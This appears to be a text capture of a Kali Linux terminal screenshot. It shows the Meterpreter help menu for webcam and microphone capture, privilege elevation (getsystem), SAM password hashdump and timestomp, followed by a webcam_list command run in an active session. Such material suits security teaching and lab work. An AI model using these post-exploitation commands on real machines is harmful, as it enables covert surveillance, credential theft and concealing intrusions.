 Applications ▾ Places ▾ Terminal ▾ Sat Jan 7, 05:27:23 1
root@kali: ~
File Edit View Search Terminal Help
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > webcam_list
1: Logitech HD Webcam C270
meterpreter >
1